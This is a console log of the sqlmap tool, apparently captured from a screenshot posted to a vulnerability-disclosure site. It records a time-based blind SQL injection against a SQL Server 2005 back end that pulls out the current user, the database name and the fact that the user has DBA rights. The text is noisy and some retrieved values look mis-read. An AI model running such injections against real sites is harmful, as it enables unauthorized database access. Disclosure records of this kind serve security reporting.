 back-end DBMS: Microsoft SQL Server 2005
[03:36:05] [INFO] fetching current user
[03:36:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:36:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[03:36:37] [INFO] adjusting time delay to 2 seconds due to good response times
[03:36:42] [ERROR] invalid character detected. retrying..
[03:36:42] [WARNING] increasing time delay to 3 seconds
[03:36:55] [ERROR] invalid character detected. retrying..
[03:36:55] [WARNING] increasing time delay to 4 seconds
gue
[03:38:15] [ERROR] invalid character detected. retrying..
[03:38:15] [WARNING] increasing time delay to 5 seconds
s
[03:39:09] [ERROR] invalid character detected. retrying..
[03:39:09] [WARNING] increasing time delay to 6 seconds
tus
[03:41:15] [ERROR] invalid character detected. retrying..
[03:41:15] [WARNING] increasing time delay to 7 seconds
e
[03:42:16] [ERROR] unable to properly validate last character value ('y')..
y
current user:    'guestusey'
[03:42:19] [INFO] fetching current database
[03:42:19] [INFO] retrieved: tp
[03:43:04] [ERROR] invalid character detected. retrying..
[03:43:04] [WARNING] increasing time delay to 3 seconds
[03:43:17] [ERROR] invalid character detected. retrying..
[03:43:17] [WARNING] increasing time delay to 4 seconds
e_
[03:44:27] [ERROR] invalid character detected. retrying..
[03:44:27] [WARNING] increasing time delay to 5 seconds
w
[03:45:18] [ERROR] invalid character detected. retrying..
[03:45:18] [WARNING] increasing time delay to 6 seconds
ebQ1 A
current database:    'tpe_webQ1A'
[03:46:37] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org